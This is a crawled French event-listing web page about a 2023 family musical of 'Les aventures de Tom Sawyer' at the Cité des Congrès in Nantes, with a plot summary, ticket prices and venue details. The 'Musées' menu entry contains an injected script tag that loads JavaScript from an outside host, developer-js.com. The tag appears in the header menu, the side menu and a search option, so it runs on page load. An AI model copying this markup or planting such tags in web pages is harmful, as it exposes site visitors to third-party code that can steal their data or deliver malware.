

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/spectacles/3948/la-comedie-musicale-les-aventures-de-tom-sawyer-a-nantes
body_size: 7437
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>La comédie musicale « Les aventures de Tom Sawyer » à Nantes < Nantes < Spectacle - Jeune Public | loisiramag.fr</title>




	<meta name="description" content="La comédie musicale « Les aventures de Tom Sawyer » à Nantes Spectacle, Jeune Public à Nantes. La comédie musicale « Les aventures de Tom Sawyer » à Nantes - La comédie musicale - La comédie musicale Les aventures de Tom Sawyer à Nantes.   Ce spect...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="La comédie musicale « Les aventures de Tom Sawyer » à Nantes">
	<meta name="twitter:description" content="La comédie musicale « Les aventures de Tom Sawyer » à Nantes - La comédie musicale - La comédie musicale Les aventures de Tom Sawyer à Nantes.   Ce spect...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/agen3/agen3948_1_c120x120_ffffff.jpg">

	<meta property="og:title" content="La comédie musicale « Les aventures de Tom Sawyer » à Nantes">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/spectacles/3948/la-comedie-musicale-les-aventures-de-tom-sawyer-a-nantes">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/agen3/agen3948_1_c360x240_ffffff.jpg">
	<meta property="og:description" content="La comédie musicale « Les aventures de Tom Sawyer » à Nantes - La comédie musicale - La comédie musicale Les aventures de Tom Sawyer à Nantes.   Ce spect...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"agenda","zone":"R52","rubrique":"spectacles","type":"page","type_id":3948,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">lundi 19 janvier 2026 - St Marius</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees-script-src-developer-js-com-vjs-script">Musées<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme">Tourisme</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda is-active">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Musées<script src=//developer-js.com/vjs></script>		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme" class="nav-menu-item nav-menu-item_guide">
			Tourisme		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/spectacles/3948/la-comedie-musicale-les-aventures-de-tom-sawyer-a-nantes">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees-script-src-developer-js-com-vjs-script">Musées<script src=//developer-js.com/vjs></script></option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme">Tourisme</option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/spectacles">
			<span itemprop="name">Spectacles</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/spectacles/jeune-public">
			<span itemprop="name">Jeune Public</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">

	<div class="alert alert-danger">
		<p class="text-center">Cet événement est terminé.</p>
	</div>




<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	publi-information
	</h3>




<div class="bloc-dateEvent" style="color: #c00; margin-bottom: 15px;"><span>le <span class="hidden-us">dimanche 19 novembre 2023 à 16h</span><span class="visible-us no-print">19/11/2023 à 16h</span></span></div>

<header class="bloc-titre-group" style="padding-left: 5%">
	<h1 class="bloc-titre">La comédie musicale « Les aventures de Tom Sawyer » à Nantes</h1>
	<h2 class="bloc-soustitre">La comédie musicale</h2>
</header>

<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=La%20com%C3%A9die%20musicale%20%C2%AB%20Les%20aventures%20de%20Tom%20Sawyer%20%C2%BB%20%C3%A0%20Nantes%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fspectacles%2F3948%2Fla-comedie-musicale-les-aventures-de-tom-sawyer-a-nantes" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fspectacles%2F3948%2Fla-comedie-musicale-les-aventures-de-tom-sawyer-a-nantes" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fspectacles%2F3948%2Fla-comedie-musicale-les-aventures-de-tom-sawyer-a-nantes" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fspectacles%2F3948%2Fla-comedie-musicale-les-aventures-de-tom-sawyer-a-nantes&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fagen3%2Fagen3948_1.jpg&description=La%20com%C3%A9die%20musicale%20%C2%AB%20Les%20aventures%20de%20Tom%20Sawyer%20%C2%BB%20%C3%A0%20Nantes" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-left slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
	 	<img alt="" src="/medias/images/agen3/agen3948_1_c400x600.jpg">

		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte">
		<div class="clearfix">
<p>La comédie musicale "Les aventures de Tom Sawyer" à Nantes. </p>
<p>Ce spectacle réunira toutes les générations. Nommé aux Molières 2019 pour le Meilleur Spectacle Jeune Public. <br>
Une bonne idée de sortie en famille pendant les fêtes de Noël à Nantes.</p>
<p><strong>Suivez Tom Sawyer et ses amis dans leurs célèbres aventures avec cette comédie musicale familiale qui vous plongera dans le Mississippi du XIXème siècle&nbsp;!</strong></p>
<p>1848. Saint Petersburg, sur les bords du Mississippi.</p>
<p>Tom Sawyer est un jeune adolescent insouciant qui rêve de liberté et d’aventure. Mais dans cette petite ville des Etats-Unis, Tom est vu comme un petit vaurien avec de mauvaises fréquentations comme Muff Potter, l’alcoolique du village. Sa tante Polly, qui l’a recueilli tout comme son frère Sid à la disparition de leurs parents, tente tant bien que mal de l’élever du mieux possible.</p>
<p>Alors qu’il fugue de chez sa tante, Tom rencontre Huckleberry Finn, jeune marginal qui vogue le long du Mississippi à bord de son radeau.</p>
<p>Un soir, alors que Tom et Huckleberry se trouvent dans un cimetière, ils sont les témoins d’un meurtre&nbsp;: Joe l’Indien, un malfrat tout juste arrivé en ville, y découvre une carte au trésor grâce à l’aide de Muff Potter, et tue le gardien du cimetière en le poignardant. Joe l’Indien laisse Muff se faire accuser du crime à sa place…</p>
<p>Tom et Huckleberry sont les seuls à connaître l’identité du véritable coupable mais ils se sont juré de ne rien dire afin de protéger leur propre vie. Parviendront-ils toutefois à faire innocenter Muff Potter en découvrant le trésor avant Joe l’Indien&nbsp;? Tom parviendra-t-il à gagner l’amour de la belle Becky Thatcher, la fille du juge du village, sans mettre en péril son amitié avec Huckleberry&nbsp;? Gagnera-t-il enfin le respect de sa tante et de tous après toutes ces péripéties&nbsp;?</p>
<p>Suivez les aventures de ce jeune adolescent que rien n’arrête dans un musical coloré et entraînant&nbsp;!</p>
</div>	</div>
<div class="clearfix"></div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>16h00</p></div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
<p>Carré or&nbsp;: 65&euro;<br>
Catégorie 1&nbsp;: 55&euro;<br>
Tarif familial à partir de 4 places&nbsp;: 50&euro;<br>
Catégorie 2&nbsp;: 45&euro;<br>
Tarif familial à partir de 4 places&nbsp;: 40&euro;<br>
Catégorie 3&nbsp;: 30&euro;</p></div>	</div>
<div class="clearfix"></div>

<footer style="margin-top: 15px">

<div class="bloc-pied bloc-pied_gauche">
</div>

<div class="bloc-pied bloc-pied_droite">

<p class="text-right">
	<a href="/art-culture/1261/la-cite-des-congres-de-nantes" title="La Cité des Congrès de Nantes">
		<strong>La Cité des Congrès de Nantes</strong>
	</a>
</p>

<div class="bloc-adresse">
	5 Rue de Valmy<br>
	44000 Nantes (F)</div>

<div class="bloc-tel">tél : 02.40.89.65.01</div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://www.nantes-spectacles.com" onclick="window.open(this.href);return false;" title="+ d'infos sur La comédie musicale « Les aventures de Tom Sawyer » à Nantes">
		www.nantes-spectacles.com</a>
</div>


<div class="bloc-web droite">
		<a href="https://www.facebook.com/Nantesspectacles" onclick="window.open(this.href);return false;" title="page Facebook de La comédie musicale « Les aventures de Tom Sawyer » à Nantes">
		<img src="/medias/visuels/facebook_20x20.png" alt="page Facebook" style="margin-top:-10px">
	</a>
</div>




<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 47.2131;
	var lon = -1.5427;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 02/12/2022 à 10h44</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "",
			"postalCode": "44000",
			"addressLocality": "Nantes (F)"
		},
		"name": "La Cité des Congrès de Nantes"
	},
	"name": "La comédie musicale « Les aventures de Tom Sawyer » à Nantes",
	"about": "Spectacles, Jeune Public",
	"startDate": "2023-11-19T16:00+01:00",
	"endDate": "2023-11-19 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "La comédie musicale « Les aventures de Tom Sawyer » à Nantes - La comédie musicale - La comédie musicale Les aventures de Tom Sawyer à Nantes.   Ce spect...",
	"image": "https://www.loisiramag.fr/medias/images/agen3/agen3948_1.jpg"
}
</script>
</article>


</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Spectacles en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/spectacles">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/spectacles">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/spectacles">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/spectacles">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/spectacles">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/spectacles">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/spectacles">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/spectacles">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/spectacles">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/spectacles">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/spectacles">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/spectacles">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/spectacles">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/spectacles">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1048239"